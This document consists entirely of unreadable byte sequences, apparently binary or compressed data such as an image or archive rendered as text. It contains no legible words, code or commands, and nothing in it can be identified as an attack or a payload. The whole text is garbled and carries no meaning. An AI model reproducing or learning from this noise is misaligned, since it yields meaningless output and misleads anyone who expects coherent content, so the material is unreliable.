�pq3nKT��>:��l{�,}�.��KL|s4wr���Jv">7�EEuwsq���d�"�G>!���v����,K�� ��-f�J�M�~�e!QDu	��*�Hb�QϚD�s��$�+R:�j	}�y�F�%G�)�'�i��yi��� ~i#�DŔ�nQ�J�E�'|~Y���HlMw��Ф��$� dGEV݉ k�j��M���	�� �BD�,�Y�X �Vz��j�Y�0��^�(�_ܗ�(~�*I�S᫨��7������=�	{+���4)2�~`����M�Q��ifŤi��an.����_E0X,"6�ЀG��1�ʃBk@,/�cVy��,I�i�S����-p���h���vk����u�����H����A	j��Q���ŭ���dW;�N�!�4��p�Fx�IZSb�Zό�;<�,���mf�݄ƞ�+ɂ�GF#��Y>��eeytp9(��}��໕��e-V�|*�cX����.��ko��g�[���o-b��U(�"�\�� �Vw�6�d�uesp}Ϸ+$�t;�aG����\@���Ն	x$�BF@	�Z�"�b����B��������5���S�e�Z3�bs� W���\�	�Y,��������K�}P���H��s@A`z��۹^Է����l/{����R�Kg(b�<.h��̊A�m��Qǉ�]]fa��q{�̉���!_WUcnaM
��I��N�~���������K#�1�Tg���A��׽���LG���+������K��k��V��^q�I����r��{������sP�8K��}�T�J��R��Mv�?����]��+>���Ƕ7�e��B�\�Ms�7#= ry �:���w��߹;�)�}���Q(�=�5m�cgr���^��$c���5���rr�e.hd�L�7O���������5��$��l��/�7px�]v�ȑ�֚�����?����?�.浚���J��B�B܀$��ѼEj5��;���X���o�]�����^z3{�DE��6�x�_��/���-��-g��~Z��4��w.-jo���2R����5�$R7Qi?��� G!��y�V���q��ۦ�N�)��Pצ���~�bO]W�)"�-)���n���A`~:��ejT��H�
9�N�m�@�D������ &��<�F�o
���TF��J�I��g�����oH��F�!ԯ��WM�%��S�����K<�T��ّ�$���ԓKْ�.Y��.�x��'w
�MƤ��r��$��� ��n)S��SX�!��Ɍ�[�f���'�B��"0B���Y7|j=�ۨ��Ux�W��M���{`;b�'����v�[ܹ�7+�V����z�|��Y����ku���+'�F��d rҀ����C�1��26�!"����h�wYP�
�e�=�p��d#�{��5u�Y;�� �9T=��lh��J�g0��e:���#����!E��Łv3���g�������L�n�� �徆v�R ���Z�E,��Zԁ�X�}��㎷��0gon�h�v�dU���lʻV��Rď	�@��Z1� n���������������9q�PT�x�;��.g	���"�qD`��@�����}��� �"L}35(�xK�m�����上{��U<b_�+��^�J�)֚j^�7�;L:S�!MX��-�׭<5n�Q�lDR¶��<D�@H�˱��3vy����B�<}ͣB��)��捙\�c�Pj'�弼��)�k���m���f"�$��ns�j�ٌ\�2���O{�b��,\{䆵 �Ʋ��?�y	�l�s�{f9�F�E=�m�<�j���[��gi�^G���
�A�P�О=5e����9.���<�G���ef��$�o��% �����PA�����NF�1��mxY���h���N� �]C���}�^4���J��sЬ�"�RH� ��l�X��8�H��q*��+@A��5"�!��<Z����W�����sv���<vB\��4 �BKw�b6� ��NI�	>W͛�X� +���2�^Q��x�A�����.&�
Ѹ+J��V���I�q_-���k���>.Eݞ:�Y�[�n�E.�HȈ)��A�4'Y�������%��I&�d�Ȉ?(Օ�Ԇ@ �՝��c�GNU�Fn$�����~���c��	��cd�-�7+�"X^vyEQ���4To���+�rx�xf�g��T
�H5)�j�y���)#��pn��#�Vx���=>zˌ��y	r�ig;?m9#��m�e;��kۑ�%���I!f2�cu����R�:�����-�d�����5t�9h��nQBJY�=�Q��ҫR7ջE�ʴ٣	�+	��ٱ��1�Ď����*=SC�mžh���T��<�����r^{p�I�r�A2�J�I�:����u�호��AE(�q#c�9@�ӨQ]M���Kf����|@��n�V<������Q殱��^�e�|U�M���H�Q��hA�:��s�ى����{~�;�n/Y��6��4�Vp�Z��q�N�8[�Ō�F���H�n!��U�T$T�����1cg���7V���������AF ԡ�Q�o��=���	����K�Qk�H���3B(I�
�k���"�r��ke`��F/}1���/Q(��Z^�f'�FGۨ߸�{3؞̽h��g����+y�������{��,�� �CAq���?/��9���gqg�����KG��}�vf�"쬌��T���~��ί��������Ƶ��[�f쵫�5�r�ymm���(�O%R�k�KzOt�<�F�k)�`�}��VOp�OOW��͆Z��\��䭮��3@�6G;2����\g�5�I_5×h䶑��'��+Њ�M�?��##aw�Sۃ}�{���
W���P
�q_0u}��#�۸�crw+���^�[Z]]�k�<,�$~�+�Wi�x�A���+0�	l�1��WsZ��I%��oNʊ�c�*}C��1�����mq!�|�r�"6�6��E�������G����ݸ��-��˨��x�BZ6� ��?$��6_���܀��P��nL�����@���n�8��׹��'��F���u�J{m�H?UG"<��|�� *@xjOO�iE � x��5����ǋ�+����]�ۅ?I�Z-9�"��tG�J�̕ح|�D`��7M�N�h
�S�$�WA��݌0�fP��	QId3  ��W1\ۏn�Y%V ��
2��4�]��X�T�����sv#s�D�n��"<
Xq�������cmm�w�����_j���d���a�EH�X����"�PV����"*$-��W,���K@�$^5J!�Ӹ���J.�x{�o����8/�_�dM�k��!d�Tk�/���;�H�6y�Do�K�O'�H�F�Z��Z�Zj{܍���u��o$�r�FZ�%i�i��ЃJ謜byd�4EQ@#`�pS�5�r��kBe�0b�Q�TѼ7�=�q���x3r�N���3V�qݎ�U�^X3�<J���CmP`1��`r���/�X�'��UW�G�J��:����N�OS:��+�ҕ��3�:	����G��S
��竛S�8���.r�F�4�i}��uU���{�ZUFƴ�@޺���>�h�2�gF2�Ou� }[�juo���luݰV1X���EEG.��5�����lvD��l��)r�HJ�tj*↤u�ߕ��A�ݣ�R�-�}�d������<��Ά�S�t�����rvLq�����4�DE�09Dд��75��V��{g��N��NR,o<:2� �*
�Zǋ����k�n)'����5UUS@(�����2VHq���g���^0����B>:�clZ�'m"O3؀�������4�mc#���wݍ�%���la�"�,����
Tԩߠ�G�2���K�`[�to���.�Fh%��7U��W��;�\�����x���$W0��xĦ�ʄ��*���u����6�R&)"���]�*CQ�Ƨqt�����1��heZ���B���->c���3b��ᙹ��(U�Pk�o�}]�"��\3��6�V9�P)���G��<u��|%�{���;����"�*#&�cM�����b��Zf��G
ܗ�AC��dnry|�wV:�\nW���*UK0��GW�N%�*U;G��Y��G3��n��X�5�xn[������ڛ���$��1���E�h���#yy4$.�Z�"�]꟏^�/��y���+
$� �du�6�3A�W�#`A#b5��b-'����Q{�����y}�Uh�
/.#��� "�=A:�ʝ��V;�&��n��I����� �:ێ5XeZI��E�����س����f�v��]�݃3gu��#��d��i��^���x�rȱJŽ,�t:��(,�#c���3B�)f�Xܴ1�9@B��Ф�iPi�`��0�_߮6���Goj��Ec�&��*/)8 w��M�v�Wy�+��j�^2�I{m���0������G�t�mt��R2�yF�lȯ� z�8g<x�ΔMy����������1�UV�8�<eU ����Fj�&Ko�W�FKd��ܐD�P���B���u���#r�q|���:O;ɼȮFe�qZ��k�u�'�1q�y�����L��ə��!n~��ۇ��	�<�ET({#��l8����͆�a-��a'�w5�k9$���EJ��=����{z��l��e�,����Re�1�H�e��#�� ���B�1�F�7����f��?�Cs���w,i�I �Ow�����l�s�X�,�;[�y��"�r���Xu�]��w1���,���tee��+f-�D҈G��(⌳͂�Ru��~Ḋ�� 	s��d1Η�$r��X�M�F#��hAۮ�� (vfY�'�<ŭ��J&d,�D"��l���'�����qT��r�὾\�p��<v�h�ܝceR��hB�yj�?�N�v-���o��Mrܶp0���%0J�	V�A � Em;�����b�d��[�-߂-�����p��x���*Y������:�ߖ��L�	˂���:���\Rr$��T-w�.�O$wF�e
��c� U�#o.����m�
�t?֤a��R�S���m-~����j)��ЫF� 5���#�R� H����]����Wj�
�i�n�UT����I䂢J�G�i�Գ?B�B?v���+��	����?k!-�u�CuU�O���(WpWި��u��=�ۙH��G�ds�Q^}��.'�V(W�4��9 o�����l��v�!Ez�RV�z�� we������dvǹ�V`<�YKdo��ۆ����Б]Ei
B�$��oq�i�Uߊ��ǥWcQ]gr8{��3�"�l�f^1�}ܞ�-�Պ�%UZ�&�&�F����S�Z:�L"#�nG�Gi�/)q4%ft�VC7[��ңzM���F��/������6��Q�����J� &����ȯ�j)~�x�-O6��WV���66����K�l��Ț�ֈ�$����U�޺��ǜ���)C*��ٖT�O�����@#�X���� b1�;9�6ǁb��)N��jX�Şf�)�����Ǿ.�h�LeA�|�����L�̝�6RE�up ��.U���ﶻ�����6'?���sH&J�{d��ҕ�_ݫ���lyT���n&URo��(F��'�y�uv>b���0�n�n��n-	�&����]O}j�y.�Xs���T
�
�N�����;ڲ[�n͜=�q�,��e䅘�^���SY;N��|u�f;#�q9���)��ͧ��[����5j���;៻ĭ�����mun��e1�¦��':�SY�p��͎�c�{)ae)4j�,N<R��7]����5le3c.R�H҆��EQX����6�N��� �w
YGz��ˉS��J�҅$3�VkZ���1�� �?�[���,��kpƫ,T"�+)�64:/|Vk�n���q�H�Ar�P��ʻ��ɡ����.�eiS�#��ԃ�RԢ�]	#�.a�0��^�>:����6�ỵ��ݻ{���
qjlI����߹r	�V��O��F�������D��V �H*yC]b`�͕�Y��f�2����K�'Oe��B�Ņj���5�	�,]�&7?�?���ڥ�v�%��P%onX��r�O�A���Q�b�u[�7���� �� ��1_=�e���"���\]��G�.>�sn������;��_gn��YY㮭-.���F}�9H�O�����k܏������\�"V�&d��S�����q���:�9/t\�s���k-����F*~�[{�(He���4ڧ_�� )��9����Lv	��'�F�K����$l���$+C^5-J�B�����[����ƴ��[���y`m2�W�d��j񡔐M]��v`m��D=ۊ��g͉�5Z�H=��$�ݑ�q�*�6E`ܔ�π�l�c�nѻǶf��R��h�*��foD�����j�p=��aum������ͪ�u����dh�1�@�;�F��Lf[6����d�����KK�b�I�5H�_o�4f�T
��w&
�;e۟�m̳�y�[C-�{[Y�� �{���OUYF�9N��>��%��[�,����cV���� 5��i^DSW�ݽ�m�I1�;�ع�Xg�����_e��' �b�p�����o���)wۙ'�66��h�#��"�2�*��Ե7��d{�!��X� �s����<���O�M�d�-i #`u���7�L�g�H��N���*Z]$7M�:�/�E>ؒT�rS�]���v�����c�7xb��Zf�!��/j�FdW�$���oɘ�;n��Fn�7���tV"T���݀��-mQr7i<��Hux�Qj��_���3��6-g׿
}�p�f�*	�`���7��;�\'ޭ�`�4"`�]WucJk�;j�/oܖ���wp�Iky��0��	S����:�^w�󱜎?!uo-�{�Y�\ 2Ы#du��OMvww� �� Ȓv�+�c�?�2�W��ɂ��'�3�>.�NB��-a?���Z�%��K8K�m���l�p'���L��F����C��������rQ��[9�^�E�Y8�+�kME��� p}��1-m��{Y]��Q9a�6�G���y��x���>"�tWpH-�[�P
�$��D�w������AG]��
�tX
�p�[�G�<y/�C��$�';u�k�$
|���
xjDu54�>T�0Pd�Ez��q�AUa��GL��BU+_*u�J+Iқ�v��}�6�~(��#ݰݲ��bexW�-�H���C����v�3`o2V���ݴ1M���/%���� I��<�aF�YK<Ȳ�x.eI���B�V��YLf`oq��s�c&'sk�;����X��v*�B�]��vX;��;�/��)�p`�r���	㿎���#n��V-�]�,�$	s�%�!�4A�`��-���)e�y�*���{�"���"�(5�s����;����Y�u5��:��)�������K�?�ϋ�hUV�%�ݍ��M�Ҡ�+W��<�o�B����:�Of�261���ou27��,�7FըЙ�rek�M: �^D�>�M/h�����a,�2MH�3�Ѐ$"��}DT�]ZI'o�Y�Ĳ�?�[L�C{KC�5J:2�:���w�K�������9�h���T��`�N���,H;g3��V���o>��W��"�B�����+Zr;��by�����kC����j	'�n��ex,狜�j���|�%�C��@�n#��B�U���Ad(|5���-�����e�{H�9#IO#�F��F��[3��#5���i�����z�Dҕ�m�.m�n��&櫏1H�B�)'ڌ�QAj�����ٮ�{�%�����4R}�,RJs-	RF��Ԓ��t�wR`�?6>�q^NV�� �*|uj�]�wk4q�ow��Q"����	j�r�����nм�;�b��1��i`��0��0"�zZ����n��f��ub%�i��0c��Jp4��Wzk%7v�21���I��Y�m�d4%��hGOߨ��{!5����saPV�w�]v�t�C����՜����DRg��Q"S_�H$�Jx�?�Ylv_�0�+������A���5�F'�����A��u�����k�������l��w1�F�/Un*y(}�Ou�=�u��f1���K� z�����Yx���R�r��'ݝ�2Ou>R�nc��H�JLhP��C0U����v�u��fmn';ow#s�

�0܎*|F����]�����2팵��28럺[�.&�PZW��Ib���pJ� �����&c)�����ᰇ�e��]C��h��2���
�N��Xno��gR>�������R���iS�+���[9��غN�ƌ8����L b�����?Q���Z�ї!�R-�-��w2���ۘ�V�ߙB�}\�Zc�w_�⾋�!��yn������=�dm;Y��Hm��E�AJk1�rvRwY��Ϻ;k;ۖ2Z���$�ll��ݼ�2df���o����k�ڵ��3ș�#���g�R9(�f�
�\,w��k�0�,v�o��$yd�7%t�B@�����9�&����Yd�޸��m��KwB���8�|��7؈��90e[!jkcmy�	c�2j�6V�?�E5��5i-��2�3f�v�H/I�q�4�J��$A��V����h��]�����T����k+�$!�R�3��z��7�����iX�,q�kl~V9(~�ɖQᕤ��`�X����}��8+A��Yz�4;��m��LN?�_G,��wl����#'"��Ew �jK�?�;�����y�]��ۻ"���K��D0*
p�P�r���m姂l�w��d�VIbfBޟKT
�]������G��6��)e,QJ�5��{y�	WFcFؐj	�w�z���F�m��h���g�X�L,��"�:m���8�'��\Emy��d�y"fX�U����J��X��cBݢ=�����1$�>��?�VF,�;T�bF�Y����픟/������a��$s2�6b=^���n�ߒߵ'�\gdg;��H�#�=�Rk{�ZE=ܲB�^"�S�	�����b��^���}�����s����X����
��&�!��	o�T�-�M=�Ë�WhZA����:�M��qK�;��{L*#b�yh��x{D[��fP;0�zn��*7$S���~�R��:fڔK��L�h)Q��DR6$li�T5�B�gD֠�A� Q��ӎէ���D֥�9 4��;Ty��u�J��
�h��CF���ҚY5�N�����x�9o��.����V���D��2�� @�6Y����m����3��2Z�(�cs*m+����P�>���#e�,0�3CD��y�}$�m��_����۟�c��̆?�JCg�y.���s!�����[�=5�n�������盵r�( �!�����xѣI�x�V
h�� uզo3��9���us���	��V���:�"@
�hzj�L|տĦK��Fc�]vU>���A묚6,�����q��]� (�* ��8�CoO=Y�X��M*��*n��bBh	�MK��d��ld	r�vH�"�fF�w��'���ϸl,�R>������Z�
��50P�"�O?],	n��a�)�Qi�&<M7����M��G
TT���Ia+
�&�١���(�ӧ�����ἒ��*�J�|6�2F��
۵F�� �U/�ݿ�s��TE��U�v�v���}b���|(H���\3��Ǡ�6ب�zr>��p���,"Uܝ��]<6�i#�<4�ZS��j4��Z¡b�^�z��e�V�#rx�������^��Bv�1v�d�r�ma�@z|(4�Gj8�H�0="����G������x�E5�u?�lң����dX��<	�p��2���/V���_&c�Gv������U���β�f���W���5�^˽{s	�"�;���"�(21�n�T�j�i�4ݿ�ݩ{�������hc�;{�S�o/�	VRI`�=�l3��/�\�9���]�� ]��ҽt��̃��+��� ��� 0�bG��5ܖ�|7�������7F�1sΖ�Kn�
�%��$bv]�pǔ��l�n��,��۴�a��J<�������o��{w��������ϓ��mZL[�eb�V�DF�,�Ax��Z�m���&���Ð����aR�K'��I���ʑ��#���Ƿ;�3���g���Ŝ�I��+��]�$�M�F�����Ƿ�r8,�:Y����С;ni�cֺ����e��b\M��3R{8�̱q�2T����f�/o$��|�Q��9$-���졫�Sңmc����l2M���4�}�2]�/M]B� V�M멻?�3�������tX� R���/2�o��G�Ӵ&kRC���ug���ם���#����d�CF���,���P57��2[˧��%�i��x�,p�+3 �5����%�������o����5^!wSjx�^,��
hA�S���-)�KurDr=9�J���Ѹ�v�v!�y�'j�Z�k��f��G-����o�6����q^NÍW��*����E�!Ei	 �l6�wk�r�e��H���͎v�m�f��3l
IB�(G�+������F�x��+�-����c�;�i}���uT!�#}J��mn�-�����8�"�����\A�3,O���6}ڷ������1�����I"ԲHĬ��*M5k�������u��zTuX�),��μ�sR)_=wwev���������L�?�$�d���$nǌs�4*��]�ӡ�D[��y$�з�7��J�rJ i�����Շ��#�窩�QS�$d�F�6�Ȩ鷖�*x������:	�O#]龉S^_
�4aR���4Ab*w=��J�F�^�O�� ~�K�0`:�Q���������念��a\�p�'�٧�f�ܠ���)���~!�0b�+��!Ao!�@#���B8וE:���乸�Eo�b�PI,�Iv�2Q8����j
�j��o�����Ct�۹�����Iw��"@��P��ߏ;TO�3�;���=��}�^Cq``h��J@e��WWxϩP5����e�����K#M��D,�B�Pı�ՊI"M�� )�X�$���"B�i�o�;pYܞ3��`�$K����1�8&G�Z�ۍ����A���{�,������Ml�h����B�dd<�;��Vb�jq����^aAX��D�D�A�P5<���������>һ�I1|��������	G���bn5��������m;�sZ�Vt�hA��:F
)ޔ�����A�rz�(�k�^�"��o����N�5�A%�
7O:S�b�j+(�
�F�&�~?J�V8�T�RkZ�^(i��jk���~�;��V�+��\��R�\�U�"v������k�����C*����(��Kl��a��ǭ?�\?�-�.���@"��
��M� eM:��4�~�r�>z����3MG��j9 �� ��5$(�ц��.�j������u��b�F��'��rs�1g�Y��jOSM?���0.	�I/l-�~{��(>'Q�k�	�w6��y�->��	V"�x&k��&��;d�-�����2Fbu�	Ue$�Q�u����uz�q��][J��m�ejqې�:��v��/!���;L�D�0]�4N��.�kUڪ�Z<���p�X��
�Q�7U���PZ���1r��|�ײȒH��D!S`� Mn���'p� �����&'�b������[)e�Q���� x�PPSV�?���I,m%�^[F�ȎQ�sv�e$u�q�'�[�MG��d����m�(i���5w��ݿ:a�����؃3{�$g�s֠}5>�� n��w���agw��43:����T6�MG]Z�����Ҽ�y!t��a+�BMyU@j�:ơ��%p�&�Uw���ثܧ�GܓOgey,�J������n��D���4�U�H��X1Iܗօn��V�G��,�ZOP�B��]�R5hqS\<[�%�����),a�̼�U�64"�������-19~´��^���b���᭤�S%����셊�'WF�V��e����NB�ԍ���W^�ٱD����I�@E#% �E}T�u���q����+:ʩ�	%��fwޕ#R�n
�^$V'���OZPi�$"���ݤH����S� T�u�������i���9��5H5c)*�߇��V�=���5��Yپ�H�/%s��~ݹ�`�^]���;H����֤F�EzWD�#�,B�@=u��ttU�o��������B���[W��cS��^�<�1��Dʻ��QP|vҠoM)RMA�w�h��&��*Ew��?�+_z�#��ބ�#�1{f��Z 5��H���!{����Ou�D�+0X�P�1m� n�����Z]1�-�H��3��=���VBA����{K�m�>��olq}�V�#���$�{w8V���	C��0�9|���ÖK���V�;Hm��=�eer�1-+��Z�N���!����?�E�H�Cyj��*{�*�����_�nS7���w��v�#ڱ��CK������*�cN���=�X���2dH߉�@kP:��5kv�K)b��]�xV[�mm]dHG�V@�B�(=5�:Ǧ+�n;�5����u�\M����ے�bi=p�h�ٷ
������2p�iqtN�%N�8
5	��sA�S��B��\�bu��s�oP~z���r�6s�m�����.�ZB���G��~<u�q$�P|�n�Yx�x�>�F�j���}�SȚ�/zz���5�5��ֺ�۸*j)���t\[bũ�������>�^��Q]���k�����~�
Tq�>�l+����&��@���r�:�҃�	�k�ꨠn)�h�7sJ( ���jh��ױ���~\�<�C1��4
�]�@G��Q�QE�_�|F��M7�\��R)���B�W�i�:�ӛ�������E8���-�� +���r#p�]�H��۩�)����a��뿖�7ǣ�Q��x��5鳌{g���?MCq&+Ō��!GN��驥���bZ4p*���B�/���)Oң�,�{r�J�%����v�V����g#"���Z���������Ư�Փ�2���{e������+9b�Z�/�OԤ��!�v��.�7V͞��'u��l��?.8�ȫ^"�>:��c������^!���>7��quk����xB��!��l>�Oư�l�_�%�`{J߿mE�B��k=-�dAI�܁�� ��']׏^ޟ'��d��;qf]��[���Y�c������Zʼ��K���������v�Q���4O\\Ĵ�+C A�Me��K*+]�!�8��b �yF�E۽��2v��K,�5Rg���9c
e�N 0f@wZҧ��]d.b����l�HUHOq�J ���].Ue���n�p�d�e=�b�6e�	��CL�����<p��6=ϓ�e�^�&H ~N�}�ԁ�� �yL�s:E���f7���x����G.$�Pv#c�!�AՈh�n�n�t�B�$ Sn$l<��4�/��m*��O��`6�(�� ����� =)�/����׶�V��x뉠��yyi�V�W���?�ҖBV�{��yW�f�S�|t܇�a�}U��JT�A������o�����S�0�ɯ��k}{�K�^4�y�XRI��(S� jWma3Y��9�'�Z¯�y�Q!5P�PFSbW���6�\9[|,vs�V�Hr��-����R��*���@xk�3X�{�.��oq3��jm��gi�щT�9�=�t����a3?������r�������:۰��&��,Q��<a��aU�۸����{W�'���֭�,��0*���SrN�k)s��i��/&Z��v��kdI"�}֬��B�T҄��q�yp�ڷ�>�:D��i˖&�[�PT��n�b2Ar�H�.D����0`�b5x�lG]���6�,�V��@��,S<�!���y #�"�I �5jݺ�pB� ����3����������kc*��$J@���5w��M$�-
�$tZ���=Gʺ�U>�G���5cJ��5�u�V��Z��Z&�m�5��D��N��+]U�����Z`x�IJx�+<�Ŏ�w"�&�&dR@����˔�/)�J���D�Be_Y�	��xk�ƏaiR�7�\�J�
�P����R;To��^������E�\z컃��h�������h�ZT7O#M�DpI�� i�C�tM�:t�����UH �:徭�JW��3�A	Q����c�Pw S���#�qⴡ�C���AB_�]2�J�� ���},G���ӽ�������>=@ m]T±TА��G݌:Wj_���*�}EG�����k�E>4�E��]j)��hj9��dO�]�$W���,�R
�F�]�`A�|�����>`��W�c�v�QORUO)��s�� �}������Kk|��L^K�j���z�Z1F�$e.�c�p�ub�y����wc=� Un���x� 2�ƚ����]��S������鰘Y_��	qku���#�"L9��XmQ�_rao�����ER��#0M��)���	)F�C�ǿ������/�2Ee���"�%�
���V�����Y;X,�� !*�O ����HS�(5Pj(I���`3���[LYC�;������Ff��a,r��,�9�v�R	� '���-A�n*՜s�'y!-a�rla���djPq 㶻���,����93�eE��f6���̜�V#�"�t	$�&$S�R�w]��� 4�M�8����Z.�t"�q�h:�F��Դ;3(B�yhT�M�u�V�N�c���E��頓%T�\��]7Pv���pv�~w��q�7���y~�eGSoL�88!���ƛ�MwU��=��� z�g|�?mih�~�v�k=$��jnk�S]�N�E&6h���4Od=�ږ9UYv�����_a��K|a#��-�8��Y��),�1Mϒ�R�S���Z\�g��_o����8�{�ky�I�Qp*�:) ������gm]�ŎF�i0��=�\\Y@�����*Yb�������=�q��&��v��/�#*E���eWR��R��:����F�v�;q�B9kҨA�Z���-� %ܷ�]��Ǘv2�/e�4s�v�aPYv#�W9�Ok��|�61�/V̳I!�����#���N��e�.e����5v�^(�{��.��RUe�CԃJ�~;�LcZǒ�\���+2�H�3Q�;�����a�ySm,t�H
9>:fu�� +
P��}� �:��c��`z�b�Sp���()��Ш?U|��5Ģ�&�Q�&�������?v��A_�F�j�]1*���7�: ��UE�-�;c�Tn*GQMR:���ZPӦ�RTމ$;|)�$J�@4�4�ǒ:���j��ƽA$���I@�<���,*ԝ�w>�z�h~Z-�f4j���% ᾀaP6Wr�0]lx�;0�OΚ.���R	��D�*v�R��c
�Z
��W�\Ctގ+O��-&��G]PKCPG�j�Xh�|��������<)SJ�D(>�Tz�)�ҟhq�C�W�\w@kFߩ�N�X��-��\F����@��z��t���h+�a��1�Q����:e���X��r�:�E���Һ�����,��{���/��y6�v�(�_���.�~_��癍��!"���=B���9#`�M:�V�?ۭ�}�׸��a�;E컋<֓$�n!Z4�8B����G]wF2��ns��s���;S�1�{hn�{����(c�s,���aE������ܽ��_���14o�L����4|w��'%�Wk����@�&�sJ����fBc�6;���n=�0c�1���w�|=������s�0�,ʄSnLu"�ȓ��l?]!�t���)�KR�mA_��R/���<����a����S��]u'e_���Uj�Ñ��Ǘ�V��-r�H��r��%B�h5 ��Iڄ�L1��Z��9���c�{�%��C��啢�j*�]do.5����$�o����	.$�C��呚k�"�en.�q`z�{�{�DX23c��2R=�'�:�7=|�<�g��yi(��,b�c�Z:�n�:��hzd��f-,o�!��62��	V6�2�7M�$�֧V��c�[Ǒ�H!�hP�U�&�P��h<��x���=�g��k���!
����
S�V=��P&w�d
�3���6���W�� v�WK�2�0�8xò����	Վ8�M��\IRc��̜�p���oKt*~:��#���;am}a��d��	�/-���4�o�R�������~<��oqv�|L�Mm� ��b��탬�2�h���{�ܙ�}ɮV�sfɵ[}l �L��}cRA�N�WmS�m�Z���R7��
�j���X���#O�R7��4u=yS@�H�ᶉ�>��ѫ�v�xHw�۠rSԝ���� *�n"��:&��:�xx�NUJ���'���)�	:*T�M(:��Z�5 ��|t�#T�Pxh�MA�Wo���鶕��	�<j:R��txI��a���L��sF��5붊��������?m���|5"�q�"�N�؏ T�*8р$��]PV��	ԏ���E l]H���j�Im���F�����)MC��hht�Hz�oNC�ץMN�m�o] ������zxq>>ZVE�@v�]�Z��4�zP��+�v����-Z�$��BOedB}J��ө�(5�o=��55�ok�����[C<L�Vee5Ev� ���D�\�m��Ll���ڰ��(4��(u��#��S����j��r7��%a��~��,}��d�Ϸ������9�.�Ò�W���JQ�@I�<4x)$l�4aF��H#Um�Λ�芈���'�ې4���nH��u���4�S�׈��t�����)�MhkͶ�|���THG���,�δb:�5������}��[�Z�H�����%j�_�p?��W�X��pC+����r���ʹFBF#��Ȳ��]��Yp9��H.n�84w�e ���0M8nMoE.���j��V��3��=���Z�F}�%�"���^���Y;�����t�d�$�N�eI�IE��S�Θ����K,�f���_Aco$%�u��I��Ԕ`V� �2�'��c�w@��p{�%�����/�ʒ(f^@w�8�{^E���-�5���ݚ�Y\�S'��Ě�Sp6���d��)Y�䣒 @ � �F��?ZH��&m,�"����H��l�ڿ.+�*+�M��n�5�~׶�c��0c�on35�H��i�Mw;�qx,=�*ϛ�/ڠP�#rfjnX�Rt�N]�hv��'[��-{mW㰐��+�2��S�G�調*�ƻ���SԐv��r� ËP�Th�US�`�k��H)OI R��z�*E7����Oߠ��o:�҆�yt��9T�R(hN���+��
�I���ks� �E7�ѩ������I����H���P�z)4�5�?ciB ����о�0��V;
W� ]Ui@w�����
��v6�#���饩$���WPi�V���jF�,z��~�8�Zy�\���}q)�݀� ���VZ�> �Rj`���44� j�rZ
�S�eJ0�h|�x��~z�����m1���C�H*A&�P�=��|�J�G���S�5ذ����h�TT���v��mPzW�t��I 2�R����<)��:�G��r�Dl����tI"�-�\�z�q�jA��:^AMUOC�Z!�j�k�E�hI�׭���������î��PB���B�@~���;��������]��w��gln�y+�g1̐]۴.��u*�H>Wy����w���Y�GiBb���Xs����!Ŗ	�2$u;����}���M}�XRo���߳+�y�Z�UM��zuսܗ���a� {�X�J���L[�ը5�]���䠾���W��of�ki��%�&E`�I#��A�AT����L-��6-�p�\}�4��Ӑ9UA�j��׶�ܣ=+ٽ~�/k�{WFW%n"w@c ��թQ%�Y�TVײ��A���'�Yy�����[����V鏁rw}�+R��c�8[�c�к��j�UZ�ْ��w�Sp,{Gq�¾F
,�d�Kx�9��� �-[�hG-8�S���r���̽Xx�'%qSOݠY�/��p�r�<6����@huUb�v
|t�KAP�/M� v���u �>Z��14�|+�3�;�Qӭw��u�W�M+TL�@�?~�<G}���:<a*G��E�*?���E>��рu�c1Ԕ��8�,MAѐ�8/�	�+M{�	�<4��};J���W_-qE&V�0�:j�[�F���Ҥ�7�  TT�+�4J�A�L\�AЍVIx��@������j|t��k�q}+qk@hj]1����$7%�M)G�,O"G��f������+��$ִ��;Ԓ� ��L�% ��7���޾��P���E ���x� 	�i�87?
��\H�Jxֺ&�B8����W����u��X<�.�~��RX�)�z���@y��
x�w4&����m���Ă	#�E� 6��Ȑ�d�U�G�~����� �B��?�:~�'��Z����p�<��vVc�o��v��� \%�N_?��
" Pw'R��.w��{���#�J��"4��0��,��s���k%��.f��e��Q��-	e>j�Y����۷;f���/����1c����)j<��h6~���0q� �0����	��Dc��y@3�[�]�� 
���,ܮ"+��O鈫$�8Y& �c�F��+�S�Z�{�E�]�e�)Ǒ$�j�|�.;�,���u/����Y�����0%�Wᶟ+���r[�7�ؗok�e�N�M}#�ᬝ�q��^�BGX��&ܤ���pO��r��"��Ym����!d�L`8Z��#}�)ᡜ�4K��nOov�k�[�����%*�%f�N�qX�,	ڂ���	i� 	A��i8HJ����]K+^��`w��k���M���(>�����Ҳ)т�~�%m�q��%IjS�ٷb7܍z����uR@ZzW��Q��:�m��bN�CEP'
z7���X��hYF����q�l�(��t}�
r�����ʛ�>�<i���A�����n ºC'$m�m���CV;�����DȀ�S� �4���Ӓ� 	?!�=�B�l="�g�2�?����+' �A������O�J��M�����o�m� �C�� 3��ɧ�� $�0�u�R�T��x�9x!�>;x�X-?�S^�x�C*�Cƴ�
�6���*
�ee��8hiS�]ĕ��>Z���^F�hs��k�����Szh;5	�z��mV��V����Y$t�5�ᶉii�luX�=b@�^���H�O_{�	ǈ4Uo��2�iO�q�u�	��N�@W�>���k��5���G���S��Jhr�C����{@Ԓ>����j���}�Mlo��Pk�&�#�S^�8��g?�Ԩ���׏����q�<7��ҳ��3�����8묺���K����{�iM������j�Z��md����m�{�C<D̗v�	Rt��iT�,�x�l�T$5����B�o����p�4h=��ё	ZU��&뾱���;������i-�Q+/�.�(jU��I5���['w�X粱�&Q�0Q�I�,H[�4ޥEt����(���Ogr�}��䙢4ojP#�!� ��ck[�Hn�6�1�!D�I��R�X;+K9%�c�W����,���r�U�*=���������+�LU���5�����-�^nF��z�O�z��:J�]�z�H�������:
	�����IZo��D���C��U@W�e�:c"� l�����SD5�#�� Jh��;9�t �`����KSQ�_=P�����Q�G���Ќ�y�1	O�:�F�}C`+�X���Fƛ���٥;Ѝ��ihJ���
�׊���ё�m�+Jx�	_�ݼ�~Z
